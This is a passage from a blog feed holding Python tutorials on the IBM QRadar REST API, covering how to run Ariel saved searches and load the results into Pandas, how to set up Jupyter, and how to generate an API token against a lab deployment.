        <span class="k">print</span><span class="p">(</span><span class="s">"Search Completed"</span><span class="p">)</span>
        <span class="n">method</span> <span class="o">=</span> <span class="s">"GET"</span>
        <span class="n">url</span> <span class="o">=</span> <span class="s">'https://192.168.56.144/api/ariel/searches/%s/results'</span> <span class="o">%</span> <span class="n">search_id</span>
        <span class="k">return</span> <span class="n">do_request</span><span class="p">(</span><span class="n">method</span><span class="p">,</span> <span class="n">url</span><span class="p">)</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="s">"Waiting for 3 seconds..."</span><span class="p">)</span>
        <span class="n">time</span><span class="p">.</span><span class="n">sleep</span><span class="p">(</span><span class="mi">3</span><span class="p">)</span>
        <span class="n">method</span> <span class="o">=</span> <span class="s">"GET"</span>
        <span class="n">url</span> <span class="o">=</span> <span class="s">'https://192.168.56.144/api/ariel/searches/%s'</span> <span class="o">%</span> <span class="n">search_id</span>
        <span class="n">resp_json</span> <span class="o">=</span> <span class="n">do_request</span><span class="p">(</span><span class="n">method</span><span class="p">,</span> <span class="n">url</span><span class="p">)</span>
        <span class="k">return</span> <span class="n">check_status</span><span class="p">(</span><span class="n">resp_json</span><span class="p">[</span><span class="s">'status'</span><span class="p">],</span> <span class="n">search_id</span><span class="p">)</span></code></pre></figure>

<p>According to <a href="https://www.ibm.com/docs/en/qsip/7.3.3?topic=endpoints-get-arielsearchessearch-id">IBM QRadar documentation</a>:</p>
<blockquote>
  <p>The search status value be one of: <code class="language-plaintext highlighter-rouge">WAIT</code>, <code class="language-plaintext highlighter-rouge">EXECUTE</code>, <code class="language-plaintext highlighter-rouge">SORTING</code>, <code class="language-plaintext highlighter-rouge">COMPLETED</code>, <code class="language-plaintext highlighter-rouge">CANCELED</code>, or <code class="language-plaintext highlighter-rouge">ERROR</code>.</p>
</blockquote>

<p>It is to be noted that we are only considering <code class="language-plaintext highlighter-rouge">COMPLETED</code> as the <em>base case</em> in our code for the sake of simplicity. A more concrete implementation of this function will likely have more <em>base cases</em> in the recursive function to consider <code class="language-plaintext highlighter-rouge">CANCELED</code> and <code class="language-plaintext highlighter-rouge">ERROR</code> search statuses.</p>

<p>According to <a href="https://web.mit.edu/6.005/www/fa16/classes/14-recursion/">MIT</a>:</p>
<blockquote>
  <p>A recursive implementation may have more than one base case, or more than one recursive step. For example, the Fibonacci function has two base cases, <code class="language-plaintext highlighter-rouge">n=0</code> and <code class="language-plaintext highlighter-rouge">n=1</code>.</p>
</blockquote>

<p>The next step is to utilize the above 2 defined functions to perform a new QRadar Ariel Search and display its result. Let us attempt to perform the Saved Search titled <strong>Top Log Sources</strong>.</p>

<p>To capture the correct <strong>Saved Search ID</strong> associated with the <strong>Top Log Sources</strong> Saved Search, we will define the <strong>request URL</strong> and <strong>request parameters</strong> as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">url</span> <span class="o">=</span> <span class="s">'https://192.168.56.144/api/ariel/saved_searches'</span>
<span class="n">params</span> <span class="o">=</span> <span class="p">{</span><span class="s">'filter'</span><span class="p">:</span><span class="s">'name="Top Log Sources"'</span><span class="p">}</span>
<span class="nb">type</span><span class="p">(</span><span class="n">params</span><span class="p">)</span>
<span class="c1"># dict</span></code></pre></figure>

<p><code class="language-plaintext highlighter-rouge">params</code> is a dictionary with a single key called <code class="language-plaintext highlighter-rouge">filter</code>. The associated value is <code class="language-plaintext highlighter-rouge">name="Top Log Sources"</code>. It is important to note the <em>double quotes</em> encapsulating the Saved Search name.</p>

<p>The next step is to make a <code class="language-plaintext highlighter-rouge">GET</code> request using our previously defined function <code class="language-plaintext highlighter-rouge">do_request</code> as seen below. The result is stored in a variable called <code class="language-plaintext highlighter-rouge">res_json</code>.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">method</span> <span class="o">=</span> <span class="s">"GET"</span>
<span class="n">res_json</span> <span class="o">=</span> <span class="n">do_request</span><span class="p">(</span><span class="n">method</span><span class="p">,</span> <span class="n">url</span><span class="p">,</span> <span class="n">params</span><span class="p">)</span>
<span class="n">res_json</span>
<span class="s">'''
[{'owner': 'admin',
  'is_dashboard': True,
  'description': '',
  'creation_date': 1245191315681,
  'uid': 'SYSTEM-13',
  'database': 'EVENTS',
  'is_default': False,
  'is_quick_search': True,
  'name': 'Top Log Sources',
  'modified_date': 1622547778276,
  'id': 2721,
  'is_aggregate': True,
  'aql': 'SELECT logsourcename(logSourceId) AS </span><span class="se">\'</span><span class="s">Log Source</span><span class="se">\'</span><span class="s">, UniqueCount("sourceIP") AS </span><span class="se">\'</span><span class="s">Source IP (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount("destinationIP") AS </span><span class="se">\'</span><span class="s">Destination IP (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount("destinationPort") AS </span><span class="se">\'</span><span class="s">Destination Port (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount(qid) AS </span><span class="se">\'</span><span class="s">Event Name (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount(category) AS </span><span class="se">\'</span><span class="s">Low Level Category (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount("protocolId") AS </span><span class="se">\'</span><span class="s">Protocol (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount("userName") AS </span><span class="se">\'</span><span class="s">Username (Unique Count)</span><span class="se">\'</span><span class="s">, MAX("magnitude") AS </span><span class="se">\'</span><span class="s">Magnitude (Maximum)</span><span class="se">\'</span><span class="s">, SUM("eventCount") AS </span><span class="se">\'</span><span class="s">Event Count (Sum)</span><span class="se">\'</span><span class="s">, COUNT(*) AS </span><span class="se">\'</span><span class="s">Count</span><span class="se">\'</span><span class="s"> from events GROUP BY logSourceId order by "Event Count (Sum)" desc last 6 hours',
  'is_shared': True}]
'''</span>
<span class="nb">type</span><span class="p">(</span><span class="n">res_json</span><span class="p">)</span>
<span class="c1"># list
</span><span class="nb">len</span><span class="p">(</span><span class="n">res_json</span><span class="p">)</span>
<span class="c1"># 1</span></code></pre></figure>

<p>It is to be noted that <code class="language-plaintext highlighter-rouge">res_json</code> is of type <code class="language-plaintext highlighter-rouge">list</code> with a length of 1. We must remember this while attempting to parse the values.</p>

<p>Our goal is to capture the <strong>Saved Search ID</strong> using its key - <code class="language-plaintext highlighter-rouge">id</code>. We will define a variable called <code class="language-plaintext highlighter-rouge">SAVED_SEARCH_ID</code> to hold the <strong>Saved Search ID</strong> as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">SAVED_SEARCH_ID</span> <span class="o">=</span> <span class="n">res_json</span><span class="p">[</span><span class="mi">0</span><span class="p">][</span><span class="s">'id'</span><span class="p">]</span>
<span class="n">SAVED_SEARCH_ID</span>
<span class="c1"># 2721</span></code></pre></figure>

<p>Now that we have the <strong>Saved Search ID</strong> (2721), we can create the QRadar Ariel Search by defining the <strong>request URL</strong> and <strong>request parameters</strong> as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">method</span> <span class="o">=</span> <span class="s">"POST"</span>
<span class="n">url</span> <span class="o">=</span> <span class="s">'https://192.168.56.144/api/ariel/searches'</span>
<span class="n">params</span> <span class="o">=</span> <span class="p">{</span><span class="s">'saved_search_id'</span><span class="p">:</span><span class="n">SAVED_SEARCH_ID</span><span class="p">}</span>
<span class="n">params</span>
<span class="c1"># {'saved_search_id': 2721}</span></code></pre></figure>

<p>The next step is to make a <code class="language-plaintext highlighter-rouge">POST</code> request using our previously defined function <code class="language-plaintext highlighter-rouge">do_request</code> as seen below. The result is stored in a variable called <code class="language-plaintext highlighter-rouge">res_json</code>.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">res_json</span> <span class="o">=</span> <span class="n">do_request</span><span class="p">(</span><span class="n">method</span><span class="p">,</span> <span class="n">url</span><span class="p">,</span> <span class="n">params</span><span class="p">)</span>
<span class="n">res_json</span>
<span class="s">'''
{'cursor_id': '789355dd-2bb9-454a-9d05-26ba4d373d48',
 'status': 'WAIT',
 'compressed_data_file_count': 0,
 'compressed_data_total_size': 0,
 'data_file_count': 0,
 'data_total_size': 0,
 'index_file_count': 0,
 'index_total_size': 0,
 'processed_record_count': 0,
 'desired_retention_time_msec': 86400000,
 'progress': 0,
 'progress_details': [],
 'query_execution_time': 0,
 'query_string': 'SELECT logsourcename(logSourceId) AS </span><span class="se">\'</span><span class="s">Log Source</span><span class="se">\'</span><span class="s">, UniqueCount("sourceIP") AS </span><span class="se">\'</span><span class="s">Source IP (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount("destinationIP") AS </span><span class="se">\'</span><span class="s">Destination IP (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount("destinationPort") AS </span><span class="se">\'</span><span class="s">Destination Port (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount(qid) AS </span><span class="se">\'</span><span class="s">Event Name (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount(category) AS </span><span class="se">\'</span><span class="s">Low Level Category (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount("protocolId") AS </span><span class="se">\'</span><span class="s">Protocol (Unique Count)</span><span class="se">\'</span><span class="s">, UniqueCount("userName") AS </span><span class="se">\'</span><span class="s">Username (Unique Count)</span><span class="se">\'</span><span class="s">, MAX("magnitude") AS </span><span class="se">\'</span><span class="s">Magnitude (Maximum)</span><span class="se">\'</span><span class="s">, SUM("eventCount") AS </span><span class="se">\'</span><span class="s">Event Count (Sum)</span><span class="se">\'</span><span class="s">, COUNT(*) AS </span><span class="se">\'</span><span class="s">Count</span><span class="se">\'</span><span class="s"> from events GROUP BY logSourceId order by "Event Count (Sum)" desc last 6 hours',
 'record_count': 0,
 'size_on_disk': 0,
 'save_results': False,
 'completed': False,
 'subsearch_ids': [],
 'snapshot': None,
 'search_id': '789355dd-2bb9-454a-9d05-26ba4d373d48'}
'''</span></code></pre></figure>

<p>Our goal is to capture the <strong>Search ID</strong> using its key - <code class="language-plaintext highlighter-rouge">search_id</code>. We will define a variable called <code class="language-plaintext highlighter-rouge">SEARCH_ID</code> to hold the <strong>Search ID</strong> as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">SEARCH_ID</span> <span class="o">=</span> <span class="n">res_json</span><span class="p">[</span><span class="s">'search_id'</span><span class="p">]</span>
<span class="n">SEARCH_ID</span>
<span class="c1"># '789355dd-2bb9-454a-9d05-26ba4d373d48'</span></code></pre></figure>

<p>The next step is to invoke the <code class="language-plaintext highlighter-rouge">check_status</code> recursive function with the <strong>Search ID</strong> as seen below. The return value will be stored into a variable called <code class="language-plaintext highlighter-rouge">resp</code>.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">resp</span> <span class="o">=</span> <span class="n">check_status</span><span class="p">(</span><span class="s">"WAIT"</span><span class="p">,</span> <span class="n">SEARCH_ID</span><span class="p">)</span>
<span class="s">'''
Waiting for 3 seconds...
Search Completed
'''</span>
<span class="n">resp</span>
<span class="s">'''
{'events': [{'Log Source': 'Health Metrics-2 :: localhost',
   'Source IP (Unique Count)': 1.0,
   'Destination IP (Unique Count)': 1.0,
   'Destination Port (Unique Count)': 1.0,
   'Event Name (Unique Count)': 1.0,
   'Low Level Category (Unique Count)': 1.0,
   'Protocol (Unique Count)': 1.0,
   'Username (Unique Count)': 0.0,
   'Magnitude (Maximum)': 5.0,
   'Event Count (Sum)': 113760.0,
   'Count': 113760.0},
  {'Log Source': 'System Notification-2 :: qradar',
   'Source IP (Unique Count)': 2.0,
   'Destination IP (Unique Count)': 1.0,
   'Destination Port (Unique Count)': 1.0,
   'Event Name (Unique Count)': 4.0,
   'Low Level Category (Unique Count)': 3.0,
   'Protocol (Unique Count)': 1.0,
   'Username (Unique Count)': 0.0,
   'Magnitude (Maximum)': 7.0,
   'Event Count (Sum)': 23292.0,
   'Count': 23292.0},
  {'Log Source': 'SIM Audit-2 :: qradar',
   'Source IP (Unique Count)': 3.0,
   'Destination IP (Unique Count)': 1.0,
   'Destination Port (Unique Count)': 1.0,
   'Event Name (Unique Count)': 8.0,
   'Low Level Category (Unique Count)': 2.0,
   'Protocol (Unique Count)': 1.0,
   'Username (Unique Count)': 5.0,
   'Magnitude (Maximum)': 8.0,
   'Event Count (Sum)': 168.0,
   'Count': 168.0},
  {'Log Source': 'Anomaly Detection Engine-2 :: qradar',
   'Source IP (Unique Count)': 1.0,
   'Destination IP (Unique Count)': 1.0,
   'Destination Port (Unique Count)': 1.0,
   'Event Name (Unique Count)': 1.0,
   'Low Level Category (Unique Count)': 1.0,
   'Protocol (Unique Count)': 1.0,
   'Username (Unique Count)': 0.0,
   'Magnitude (Maximum)': 3.0,
   'Event Count (Sum)': 16.0,
   'Count': 16.0}]}
'''</span>
<span class="nb">type</span><span class="p">(</span><span class="n">resp</span><span class="p">)</span>
<span class="c1"># dict</span></code></pre></figure>

<p>The <code class="language-plaintext highlighter-rouge">print</code> statements defined in the <code class="language-plaintext highlighter-rouge">check_status</code> function help us understand if the search is still running or if it has completed.</p>

<blockquote>
  <p>Note: You can customize the verbosity of the messages in the <code class="language-plaintext highlighter-rouge">check_status</code> function. While simple <code class="language-plaintext highlighter-rouge">print</code> statements are helpful, there are <a href="https://docs.python.org/3/howto/logging.html">other logging mechanisms</a> available at your disposal.</p>
</blockquote>

<p>We can see that <code class="language-plaintext highlighter-rouge">resp</code> contains the response - the result of our <strong>Top Log Sources</strong> QRadar Ariel Search in <code class="language-plaintext highlighter-rouge">JSON</code> format. However, the actual data we are interested in is stored under the key <code class="language-plaintext highlighter-rouge">events</code>.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="nb">type</span><span class="p">(</span><span class="n">resp</span><span class="p">[</span><span class="s">'events'</span><span class="p">])</span>
<span class="c1"># list
</span><span class="nb">len</span><span class="p">(</span><span class="n">resp</span><span class="p">[</span><span class="s">'events'</span><span class="p">])</span>
<span class="c1"># 4</span></code></pre></figure>

<p>At this point, it is useful to store the raw <code class="language-plaintext highlighter-rouge">JSON</code> data into a different data structure - namely, a <a href="https://pandas.pydata.org/docs/reference/api/pandas.DataFrame.html">Pandas DataFrame</a>.</p>

<p>The best way to convert our Array of <code class="language-plaintext highlighter-rouge">JSON</code> objects; i.e., <code class="language-plaintext highlighter-rouge">resp['events']</code> which is of type <code class="language-plaintext highlighter-rouge">list</code> into a <code class="language-plaintext highlighter-rouge">DataFrame</code> is by using the <code class="language-plaintext highlighter-rouge">pandas.json_normalize</code> function as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span> <span class="o">=</span> <span class="n">pandas</span><span class="p">.</span><span class="n">json_normalize</span><span class="p">(</span><span class="n">resp</span><span class="p">[</span><span class="s">'events'</span><span class="p">])</span>
<span class="nb">type</span><span class="p">(</span><span class="n">df</span><span class="p">)</span>
<span class="c1"># pandas.core.frame.DataFrame
</span><span class="n">df</span></code></pre></figure>

<p><img src="/assets/images/df_ariel_1.png" alt="Populated DataFrame with QRadar Ariel Search result data" /></p>

<p>As per the above snippet, the variable <code class="language-plaintext highlighter-rouge">df</code> now holds our result <code class="language-plaintext highlighter-rouge">DataFrame</code>.</p>

<p>The dimensions of the <code class="language-plaintext highlighter-rouge">DataFrame</code> can be retrieved using <code class="language-plaintext highlighter-rouge">pandas.DataFrame.shape</code> which returns a <code class="language-plaintext highlighter-rouge">tuple</code> of dimensions as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">shape</span>
<span class="c1"># (4, 11)</span></code></pre></figure>

<p>Now that we have our result <code class="language-plaintext highlighter-rouge">DataFrame</code>, we can <em>aggregate</em>, <em>visualize</em>, and <em>export</em> the data as desired.</p>

<p>The below screenshot shows the final Jupyter Notebook.</p>

<p><img src="/assets/images/qradar_ariel_jupyter_nb.png" alt="QRadar Jupyter Notebook 1" /></p>

<h2 id="conclusion">Conclusion</h2>

<p>In this tutorial, we learnt how to leverage the QRadar Ariel Search REST API endpoints to run Ariel searches and fetch their results programmatically using Python. To summarize:</p>

<p>We started by understanding the relevance of <em>searching</em> in QRadar and how it is a basic but essential functionality.</p>

<p>Then, we dissected the high-level steps involved in running a new QRadar Ariel Search programmatically. Here, we discussed when to use a raw <strong>AQL Query</strong> and when to use a <strong>Saved Search ID</strong>. A diagram was provided to visualize the steps in the workflow.</p>

<p>Next, we delved into the various QRadar Ariel Search REST API endpoints available on QRadar to complete all the steps in the workflow. Here, we discussed about each endpoint including its response fields, parameters, and sample <code class="language-plaintext highlighter-rouge">JSON</code> response.</p>

<p>Then, we wrote Python code using the concept of recursion to implement the steps in the workflow. We took an example Saved Search (<strong>Top Log Sources</strong>) and explained how we can capture its corresponding <strong>Saved Search ID</strong>, create a new QRadar Ariel Search, check its completion status, and retrieve the result in <code class="language-plaintext highlighter-rouge">JSON</code> format. We also converted the <code class="language-plaintext highlighter-rouge">JSON</code> response into a Pandas DataFrame to make querying and aggregation easier.</p>

<p>Using the concepts discussed in this tutorial, you can easily write Python code to <em>automate</em> QRadar searching tasks (such as <strong>Threat Hunting</strong> and <strong>SOC Reporting</strong>) which previously required manual effort.</p>

<blockquote>
  <p>You can view and download the Jupyter Notebook from this tutorial using the link below.</p>

  <p><a href="https://nbviewer.org/github/arjuntherajeev/jupyter_notebooks/blob/master/QRadar%20Notebooks/api_3_ariel_search.ipynb">Jupyter Notebook: QRadar Ariel Search API</a></p>
</blockquote>

<p>I hope you enjoyed reading this tutorial. Please reach out via email if you have any questions or comments.</p>]]></content><author><name></name></author><category term="Beginner" /><category term="QRadar" /><category term="SIEM" /><category term="IBM" /><category term="Security" /><category term="Tutorial" /><category term="VM" /><category term="VirtualBox" /><category term="Python" /><category term="Jupyter" /><category term="Requests" /><category term="Pandas" /><category term="API" /><category term="Data-Analysis" /><category term="AQL" /><category term="Ariel" /><category term="Ariel-Search" /><category term="Search" /><summary type="html"><![CDATA[A tutorial on how to run Ariel searches using QRadar Ariel Search REST API endpoints using Python with Jupyter Notebook.]]></summary></entry><entry><title type="html">Qradar Rest Apis Python</title><link href="https://diaryofarjun.com/blog/qradar-rest-apis-python" rel="alternate" type="text/html" title="Qradar Rest Apis Python" /><published>2021-10-06T00:00:00+00:00</published><updated>2021-10-06T00:00:00+00:00</updated><id>https://diaryofarjun.com/blog/qradar-rest-apis-python</id><content type="html" xml:base="https://diaryofarjun.com/blog/qradar-rest-apis-python"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>In this tutorial, we will learn how to get started with the QRadar REST APIs and write basic Python scripts to fetch sample data from QRadar.</p>

<blockquote>
  <p>Note: This tutorial assumes you have <em>admin</em> access to a live QRadar deployment. 
For the purpose of this tutorial, I am using <a href="https://www.ibm.com/community/101/qradar/ce/">QRadar Community Edition</a>. Please follow my step-by-step guide - <a href="https://diaryofarjun.com/blog/install-qradar-ce-on-virtualbox">How to install IBM QRadar CE V7.3.3 on VirtualBox</a> to get a basic QRadar deployment up and running in your lab environment.</p>
</blockquote>

<p>According to <a href="https://www.ibm.com/docs/en/qsip/7.3.3?topic=api-restful-overview">IBM QRadar documentation</a>:</p>
<blockquote>
  <p>You access the RESTful API by sending HTTPS requests to specific URLs (endpoints) on the QRadar® SIEM Console. To send these requests, use the HTTP implementation that is built in to the programming language of your choice. Each request contains authentication information, and parameters that modify the request.</p>
</blockquote>

<h2 id="pre-requisites">Pre-requisites</h2>

<ul>
  <li>QRadar with admin access
    <blockquote>
      <p>I am using QRadar CE V7.3.3 as described above.</p>
    </blockquote>
  </li>
  <li>Python 3.x.x
    <blockquote>
      <p>I am using Python 3.9.7 on my MacBook Pro with macOS Big Sur.</p>

      <p>The code written in this tutorial might cause issues with Python 2. Please refer to <a href="https://www.python.org/downloads/">Python.org</a> to download the latest release of Python 3 for your OS.</p>

      <p>Use the command: <code class="language-plaintext highlighter-rouge">python --version</code> to find the exact version of Python installed on your system. You might also want to try: 
<code class="language-plaintext highlighter-rouge">python3 --version</code> as <code class="language-plaintext highlighter-rouge">python</code> might refer to Python 2.</p>
    </blockquote>
  </li>
  <li>pip (Python Package Installer)
    <blockquote>
      <p>pip is a useful utility to install Python packages. I am using pip 21.2.4.</p>

      <p>Usually, pip comes automatically installed with Python. You can verify by running the command: <code class="language-plaintext highlighter-rouge">pip --version</code> which should output the exact version of pip and which Python version it is associated with. You might also want to try: <code class="language-plaintext highlighter-rouge">pip3 --version</code> as <code class="language-plaintext highlighter-rouge">pip</code> might refer to Python 2.</p>

      <p>If your Python environment does not have pip installed by default, please refer to the <a href="https://pip.pypa.io/en/stable/installation/#supported-methods">pip Installation documentation</a>.</p>
    </blockquote>
  </li>
</ul>

<h2 id="setting-up-the-environment">Setting up the Environment</h2>

<p>In this section, we will set-up the environment by installing the necessary tools and packages to start writing Python code to make REST API requests to QRadar.</p>

<h3 id="installing-python-packages">Installing Python Packages</h3>

<p>Let us install the following Python packages using pip:</p>

<ol>
  <li><a href="https://docs.python-requests.org/en/master/">requests</a> - <em>requests is an elegant and simple HTTP library for Python, built for human beings.</em>
    <blockquote>
      <p><code class="language-plaintext highlighter-rouge">pip install requests</code></p>
    </blockquote>
  </li>
  <li><a href="https://pandas.pydata.org/">pandas</a> - <em>pandas is a fast, powerful, flexible and easy to use open source data analysis and manipulation tool,
built on top of the Python programming language.</em>
    <blockquote>
      <p><code class="language-plaintext highlighter-rouge">pip install pandas</code></p>
    </blockquote>
  </li>
</ol>

<h3 id="installing-jupyter-notebook">Installing Jupyter Notebook</h3>

<p>Creating scripts in Python for beginners can be a daunting task. To make the coding experience easier and more intuitive, we will use a <a href="https://jupyter.org/">Jupyter Notebook</a>.</p>

<p>According to <a href="https://jupyter.org/">Project Jupyter</a>:</p>

<blockquote>
  <p>The Jupyter Notebook is an open-source web application that allows you to create and share documents that contain live code, equations, visualizations and narrative text. Uses include: data cleaning and transformation, numerical simulation, statistical modeling, data visualization, machine learning, and much more.</p>

  <p>Jupyter supports over 40 programming languages, including Python, R, Julia, and Scala. Notebooks can be shared with others using email, Dropbox, GitHub and the Jupyter Notebook Viewer.</p>
</blockquote>

<p>We will create a new Jupyter Notebook with Python code. The first step is to install Jupyter. The recommended approach is to install Jupyter using Anaconda and conda. According to <a href="https://jupyter.readthedocs.io/en/latest/install/notebook-classic.html#installing-jupyter-using-anaconda-and-conda">Jupyter documentation</a>:</p>

<blockquote>
  <p>While Jupyter runs code in many programming languages, Python is a requirement (Python 3.3 or greater, or Python 2.7) for installing the Jupyter Notebook.</p>

  <p>For new users, we highly recommend installing <a href="https://www.anaconda.com/products/individual">Anaconda</a>. Anaconda conveniently installs Python, the Jupyter Notebook, and other commonly used packages for scientific computing and data science.</p>
</blockquote>

<p>However, for the purpose of this tutorial, we will use the alternative approach which involves manually installing Jupyter with pip. According to <a href="https://jupyter.readthedocs.io/en/latest/install/notebook-classic.html#alternative-for-experienced-python-users-installing-jupyter-with-pip">Jupyter documentation</a>:</p>

<blockquote>
  <p>First, ensure that you have the latest pip; older versions may have trouble with some dependencies:</p>

  <p><code class="language-plaintext highlighter-rouge">pip3 install --upgrade pip</code></p>

  <p>Then install the Jupyter Notebook using:</p>

  <p><code class="language-plaintext highlighter-rouge">pip3 install jupyter</code></p>
</blockquote>

<p>Note: If <code class="language-plaintext highlighter-rouge">pip3</code> does not work, please try using <code class="language-plaintext highlighter-rouge">pip</code> or <code class="language-plaintext highlighter-rouge">python3 -m pip</code> instead.</p>

<p>Once completed, start the Jupyter Notebook server using the command <code class="language-plaintext highlighter-rouge">jupyter notebook</code> as seen in the screenshot below.</p>

<p><img src="/assets/images/jupyter_1.png" alt="Start Jupyter Notebook Server" /></p>

<p>If successful, your browser should automatically open and navigate to the Notebook Dashboard at <code class="language-plaintext highlighter-rouge">http://localhost:8888</code>.</p>

<p><img src="/assets/images/jupyter_3.png" alt="Jupyter Notebook Dashboard" /></p>

<p>If the browser is not launched automatically, copy-and-paste the URL to the browser as mentioned in the CLI. For example: <code class="language-plaintext highlighter-rouge">http://localhost:8888/?token=10b589db740aa7a744a4aeaa3453feaab701dc03b89d59c5</code>. Then, the browser should navigate to the Notebook Dashboard as seen above.</p>

<p>For more information about running the Jupyter Notebook Server, please refer to <a href="https://jupyter.readthedocs.io/en/latest/running.html">Running the Notebook</a>.</p>

<h3 id="creating-a-jupyter-notebook">Creating a Jupyter Notebook</h3>

<p>To create a new Jupyer Notebook, click on the New drop-down button and select <code class="language-plaintext highlighter-rouge">Python 3 (ipykernal)</code> as seen in the screenshot below.</p>

<p><img src="/assets/images/jupyter_4.png" alt="Jupyter Create New Notebook" /></p>

<p>A new browser tab will be opened with the Notebook User Interface as seen in the screenshot below.</p>

<p><img src="/assets/images/jupyter_5.png" alt="Jupyter Create New Notebook" /></p>

<p>Python code can be written in the code cell. When the Run button is clicked, the code cell is executed and its output is displayed as seen in the screenshot below.</p>

<p><img src="/assets/images/jupyter_6.png" alt="Jupyter Create New Notebook" /></p>

<p>According to <a href="https://jupyter-notebook.readthedocs.io/en/latest/notebook.html#structure-of-a-notebook-document">Jupyter documentation</a>:</p>

<blockquote>
  <p>There are three types of cells: code cells, markdown cells, and raw cells.</p>

  <p>A <em>code cell</em> allows you to edit and write new code, with full syntax highlighting and tab completion. The programming language you use depends on the kernel, and the default kernel (IPython) runs Python code.</p>

  <p>You can document the computational process in a literate way, alternating descriptive text with code, using rich text. In IPython this is accomplished by marking up text with the Markdown language. The corresponding cells are called <em>Markdown cells</em>.</p>

  <p><em>Raw cells</em> provide a place in which you can write output directly. Raw cells are not evaluated by the notebook.</p>
</blockquote>

<h3 id="generating-a-qradar-api-token">Generating a QRadar API Token</h3>

<p>There are 2 ways to authenticate to QRadar while making an API request:</p>

<ol>
  <li>Username and Password</li>
  <li>API Token</li>
</ol>

<p>The recommended approach is to use an API Token for authentication via scripts. On QRadar, the API Token is also known as a <strong>SEC Token</strong> and must be generated by the admin on the QRadar Console.</p>

<p>To generate a QRadar API Token, navigate to the Admin tab and click on Authorized Services as seen in the screenshot below.</p>

<p><img src="/assets/images/qradar_api_token_1.png" alt="QRadar Admin Tab with Authorized Services highlighted" /></p>

<p>A list of existing authorized services will be displayed as seen in the screenshot below. Click on Add Authorized Service to generate a new API Token.</p>

<p><img src="/assets/images/qradar_api_token_2.png" alt="QRadar list of authorized services" /></p>

<p>A pop-up will emerge with a form. In the form, provide a Service Name and select No Expiry for the Expiry Date as seen in the screenshot below. Click on Create Service.</p>

<p><img src="/assets/images/qradar_api_token_3.png" alt="QRadar Add Authorized Service form" /></p>

<p>QRadar will create a new authorized service. Copy the content under Authentication Token and paste it someplace safe. As seen in the screenshot below, QRadar requires to Deploy Changes to persist the newly created authorized service. Close the pop-up.</p>

<p><img src="/assets/images/qradar_api_token_4.png" alt="QRadar newly created authorized service with Authentication Token highlighted" /></p>

<p>On the Admin tab, QRadar will alert us about undeployed changes as seen in the screenshot below. Click on Deploy Changes.</p>

<p><img src="/assets/images/qradar_api_token_5.png" alt="QRadar Admin tab with alert of undeployed changes" /></p>

<p>Allow the process a couple of minutes to complete successfully.</p>

<p><img src="/assets/images/qradar_api_token_6.png" alt="QRadar changes being deployed" /></p>

<p>Once completed, the alert will disappear.</p>

<p><img src="/assets/images/qradar_api_token_7.png" alt="QRadar changes finished deployment" /></p>

<p>For more information about authorized services, please refer to <a href="https://www.ibm.com/docs/en/qsip/7.3.3?topic=administration-managing-authorized-services">Managing authorized services</a>.</p>

<h2 id="qradar-interactive-api-documentation">QRadar Interactive API Documentation</h2>

<p>Before we dive into the QRadar APIs, it is essential to keep a reference to the <a href="https://www.ibm.com/docs/en/qsip/7.3.3?topic=api-accessing-interactive-documentation-page">Interactive API Documentation for Developers</a> page.</p>

<p>The Interactive API Documentation for Developers page is accessible from the QRadar Console and provides access to the documentation for various endpoints including their parameters and responses. Users can execute the APIs with custom parameters to view responses in real-time. It provides developers an opportunity to test the API before writing scripts.</p>

<p>To access the Interactive API Documentation for Developers page, login to the QRadar Console, click on the hamburger menu on the top-left, and then click on Interactive API for Developers as seen in the screenshot below.</p>

<p><img src="/assets/images/jupyter_7.png" alt="QRadar Hamburger Menu" /></p>

<p>A new browser tab will be opened with the Interactive API Documentation for Developers page as seen in the screenshot below.</p>

<p><img src="/assets/images/jupyter_8.png" alt="QRadar Interactive API Documentation Page" /></p>

<p>To view the documentation of a specific API, expand the folders on the left side and select the desired endpoint. Depending on the endpoint, all available methods (<code class="language-plaintext highlighter-rouge">GET</code>, <code class="language-plaintext highlighter-rouge">POST</code>, <code class="language-plaintext highlighter-rouge">PUT</code>, <code class="language-plaintext highlighter-rouge">DELETE</code>) will be displayed on the top. Click on the desired method to view the corresponding API documentation. In the screenshot below, we can see the API documentation for the endpoint <code class="language-plaintext highlighter-rouge">/analytics/rules/{id}</code> with the <code class="language-plaintext highlighter-rouge">GET</code> method.</p>

<p><img src="/assets/images/jupyter_9.png" alt="QRadar Interactive API Documentation Page Rules API" /></p>

<h2 id="api-1-about-system">API #1: About System</h2>

<p>We begin the journey of discovering QRadar APIs with a simple goal to retrieve the current system information.</p>

<h3 id="qradar-interactive-api">QRadar Interactive API</h3>

<p>We can dissect our goal and map a <em>retrieval</em> to a <code class="language-plaintext highlighter-rouge">GET</code> request. Based on this, the correct QRadar endpoint to target is <code class="language-plaintext highlighter-rouge">/system/about</code> which only has <code class="language-plaintext highlighter-rouge">GET</code> in its list of available methods as seen in the screenshot below.</p>

<p>We can also identify the expected response of the API request. The response is in <code class="language-plaintext highlighter-rouge">JSON</code> format and contains 3 fields:</p>

<ol>
  <li><code class="language-plaintext highlighter-rouge">build_version</code> - String</li>
  <li><code class="language-plaintext highlighter-rouge">external_version</code> - String</li>
